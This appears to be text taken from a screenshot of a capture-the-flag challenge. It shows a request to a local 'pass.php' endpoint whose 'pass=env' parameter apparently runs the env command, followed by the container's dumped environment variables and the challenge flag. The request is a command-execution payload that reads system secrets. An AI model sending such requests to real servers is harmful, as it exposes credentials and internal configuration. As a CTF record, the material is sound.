 127.0.0.1:27694/pass.php?pass=env
H
6
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 APACHE_CONFDIR=/etc/apache2 HOSTNAME=ret2shell-824-13374-1747025759
PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpi
O2 PHP_MD5= PHP_VERSION=5.6.40 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c APACHE_ENVVARS=/etc/apache2/envvars FLAG=miniLCTF{WOw-iTS-NOT-SelF_d3VE1OPEd_4Nd_H@S_VUlNer@bllities!0}